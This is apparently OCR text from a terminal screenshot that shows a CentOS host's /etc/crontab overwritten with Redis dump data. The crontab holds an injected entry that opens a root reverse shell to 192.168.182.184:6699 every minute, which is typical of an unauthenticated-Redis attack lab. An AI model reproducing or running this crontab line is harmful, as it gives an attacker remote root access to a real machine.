 [root@centos7 wwwroot]# cat /etc/crontab
REDIS0009       redis-ver6.2.6
redis-bits eWBused-mem°D
preamble~ ms@D
* * * * * root bash -i >& /dev/tcp/192.168.182.184/6699 0>&1
tom@C
[root@centos7 wwwroot]#
撰写
SSH2 xterm 63x25 25,25 2 会话 CAP NUM
英 M 18:18
2022/10/9